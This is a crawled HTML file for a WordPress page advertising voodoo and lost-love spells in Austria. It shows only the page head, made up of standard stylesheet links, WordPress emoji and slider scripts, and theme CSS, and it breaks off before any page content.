

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papanaide.co.za/voodoo-spells-in-austria/
body_size: 254467
content:
 <!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Voodoo-Spells-in-Austria &#8211; Lost love spell | Papa Naide</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Lost love spell | Papa Naide &raquo; Feed" href="https://papanaide.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lost love spell | Papa Naide &raquo; Comments Feed" href="https://papanaide.co.za/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/papanaide.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://papanaide.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cl-style-css' href='https://papanaide.co.za/wp-content/plugins/cl_pricetable/css/cl_price_table.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style1-css' href='https://papanaide.co.za/wp-content/plugins/cl_pricetable/css/hover-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style2-css' href='https://papanaide.co.za/wp-content/plugins/cl_pricetable/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style1-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/hover-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style2-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style3-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style4-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://papanaide.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://papanaide.co.za/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='boostrap-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ico-font-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/icofont.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lineicon-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/lineicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='type-writter-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/type-writter.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='finoptis-style-default-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='finoptis-style-responsive-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='finoptis-style-css' href='https://papanaide.co.za/wp-content/themes/finoptis/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%7CMuli%3A300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%26amp%3Bsubset%3Dlatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://papanaide.co.za/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Muli:400,600%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1747143519" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli:400,600%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1747143519" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli:400,600%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1747143519" /></noscript><link rel='stylesheet' id='wws-icons-css' href='https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support//assets/css/wws-icons.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wws-public-style-css' href='https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=1.9.1' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
            background-color: #dd1c1c;
        }.wws--text-color {
                color: #ffffff;
        }.wws-popup__open-btn {
                padding: 8px 15px;
                font-size: 14px;
                border-radius: 20px;
                display: inline-block;
                margin-top: 14px;
                cursor: pointer;
            }.wws-popup-container--position { 
                    right: 12px; 
                    bottom: 12px; 
                }
                .wws-popup__open-btn { float: right; }
                .wws-gradient--position {
                  bottom: 0;
                  right: 0;
                  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
                }
</style>
<link rel='stylesheet' id='wws-public-template-css' href='https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=1.9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://papanaide.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://papanaide.co.za/wp-json/wp/v2/pages/4567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://papanaide.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://papanaide.co.za/voodoo-spells-in-austria/" />
<link rel='shortlink' href='https://papanaide.co.za/?p=4567' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://papanaide.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapanaide.co.za%2Fvoodoo-spells-in-austria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://papanaide.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapanaide.co.za%2Fvoodoo-spells-in-austria%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><meta name="cdp-version" content="1.5.0" />
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://papanaide.co.za/wp-content/uploads/2023/01/cropped-man1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://papanaide.co.za/wp-content/uploads/2023/01/cropped-man1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://papanaide.co.za/wp-content/uploads/2023/01/cropped-man1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://papanaide.co.za/wp-content/uploads/2023/01/cropped-man1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Typography -->



<style>

		
	body{
		background:#FFFFFF !important;
		color:#666666 !important;
		font-family: Muli !important;    
	    font-size: 15px !important;	
	}

	.services-style-5 .services-item{
		box-shadow: 0 0 0 20px rgba(0, 0, 0, 0.4), inset 0 0 3px rgba(255, 255, 255, 0.2);
	}


			.rs-breadcrumbs{
			background:#212121;			
		}
	
			.rs-breadcrumbs .page-title,
		.rs-breadcrumbs ul li *,
		.rs-breadcrumbs ul li.trail-begin a:before,
		.rs-breadcrumbs ul li{
			color:#FFFFFF !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner{
			padding:75px;			
	}
	
			.menu-area .navbar ul li{
			padding-left:10px;	
			padding-right:10px;			
	}
		
	
		
	h1{
		color:#303745 !important;
		font-family:Poppins!important;
		font-size:40px!important;
				font-weight:700!important;
				
					line-height:50px!important;
				
	}
	h2{
		color:#303745; 
		font-family:Poppins!important;
		font-size:32px;
				font-weight:700!important;
				
					line-height:42px			}
	h3{
		color:#303745 ;
		font-family:Poppins!important;
		font-size:24px;
				
					line-height:32px!important;
			}
	h4{
		color:#303745;
		font-family:Poppins!important;
		font-size:20px;
				font-weight:500!important;
				
					line-height:28px!important;
				
	}
	h5{
		color:#303745;
		font-family:Poppins!important;
		font-size:18px;
				font-weight:500!important;
				
					line-height:27px!important;
			}
	h6{
		color:#303745 ;
		font-family:Poppins!important;
		font-size:16px;
				font-weight:500!important;
				
					line-height:20px!important;
			}


	.menu-area .navbar ul li > a{
		font-weight:600;
		font-family:Muli;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li i,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
		color:#FFFFFF;
	}


